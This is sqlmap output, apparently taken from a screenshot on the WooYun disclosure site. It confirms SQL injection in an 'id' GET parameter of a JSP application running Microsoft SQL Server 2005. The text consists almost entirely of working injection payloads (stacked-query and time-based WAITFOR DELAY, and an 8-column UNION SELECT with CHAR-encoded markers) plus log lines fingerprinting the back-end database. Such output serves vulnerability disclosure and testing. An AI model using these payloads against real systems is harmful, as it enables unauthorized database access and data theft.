 sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=1 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: id=1 UNION ALL SELECT NULL,CHAR(113)+CHAR(106)+CHAR(122)+CHAR(106)+
CHAR(113)+CHAR(115)+CHAR(65)+CHAR(72)+CHAR(89)+CHAR(87)+CHAR(80)+CHAR(85)+CHAR(9
0)+CHAR(84)+CHAR(82)+CHAR(113)+CHAR(120)+CHAR(118)+CHAR(118)+CHAR(113),NULL,NULL
,NULL,NULL,NULL,NULL--
---
[20:43:55] [INFO] testing Microsoft SQL Server
[20:43:55] [INFO] confirming Microsoft SQL Server
[20:43:57] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005